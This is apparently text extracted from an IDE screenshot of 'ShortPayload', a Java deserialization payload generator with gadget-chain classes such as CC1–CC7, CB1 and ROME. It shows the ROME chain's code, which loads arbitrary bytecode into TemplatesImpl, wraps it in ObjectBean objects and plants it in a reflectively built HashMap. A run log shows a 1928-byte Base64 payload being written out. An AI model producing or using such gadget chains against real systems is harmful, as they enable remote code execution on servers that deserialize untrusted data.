 Project
Main.java
Generator.java
ROME.java
Payload.java
CC2.java
Project
ShortPayload-master [ShortPayload] D:\工具\ShortPayload-master
.idea
src
main
java
org.sec
asm
Resolver
ShortClassVisitor
ShortMethodAdapter
payload
CB1
CC1
CC2
CC3
CC4
CC5
CC6
CC7
CCK1
CCK2
public static byte[] getPayloadUseByteCodes(byte[] byteCodes) throws Exception{
11 1 1
20 TemplatesImpl templates = new TemplatesImpl();
21 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{byteCodes});
22 setFieldValue(templates, fieldName: "_name", value: "t");
23 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
24 ObjectBean objectBean1 = new ObjectBean(Templates.class, templates);
25 ObjectBean objectBean2 = new ObjectBean(ObjectBean.class, objectBean1);
26 HashMap hashmap = new HashMap();
27 setFieldValue(hashmap, fieldName: "size", value: 2);
28 Class nodeC = Class.forName("java.util.HashMap$Node");
29 Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
30 nodeCons.setAccessible(true);
31 Object tbl = Array.newInstance(nodeC, length: 1);
32 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, objectBean2, objectBean2, null));
33 setFieldValue(hashmap, fieldName: "table",tbl);
34 // byte[] bytes = serialize(hashmap);
35 // deserialize(bytes);
36 return serialize(hashmap);
37 }
Database
Maven
Structure
Run: Main
C:\Users\ga't'c\.jdks\corretto-1.8.0_322\bin\java.exe ...
ROME
Payload length: 1928
Write Base64 Payload output.txt...
Process finished with exit code 0